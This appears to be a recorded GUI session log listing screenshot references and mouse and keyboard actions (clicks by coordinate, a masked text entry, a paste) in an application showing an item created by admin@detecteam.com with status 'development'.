 click at bounding box center (701, 154)  type on "**********"  click on "Summary" at bounding box center (414, 154)  click at bounding box center [701, 154]  click at bounding box center [1441, 424]  click on "title   "Created by admin@detecteam.com at 7/7/2025, 4:42:03 PM" author   "admin@detecteam.com" description   "" revision   1 status   "development"" at bounding box center (874, 509)  paste on "*"  click at bounding box center (1441, 516)  click at bounding box center (1441, 562) 